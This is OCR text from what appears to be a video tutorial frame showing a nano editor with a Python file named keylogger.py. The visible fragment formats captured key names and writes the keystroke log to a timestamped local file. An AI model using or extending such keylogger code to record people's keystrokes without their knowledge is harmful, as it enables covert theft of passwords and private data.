 root@tekno-VirtualBox: /home/tekno/key
GNU nano 6.2 keylogger.py *
name = name.replace(" ", "_")
name = f"[{name.upper()}]"
# finally, add the key name to our global `self.log` variable
self.log += name
def update_filename(self):
# construct the filename to be identified by start & end datetimes
start_dt_str = str(self.start_dt)[:-7].replace(" ", "-").replace(":", "")
end_dt_str = str(self.end_dt)[:-7].replace(" ", "-").replace(":", "")
self.filename = f"keylog-{start_dt_str}_{end_dt_str}"
def report_to_file(self):
"""This method creates a log file in the current directory that contains
the current keylogs in the `self.log` variable"""
# open the file in write mode (create it)
with open(f"{self.filename}.txt", "w") as f:
# write the keylogs to the file
print(self.log, file=f)
print(f"[+] Saved {self.filename}.txt")
SUBSCRIBE
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo
EN
04:36 PM
18/01/24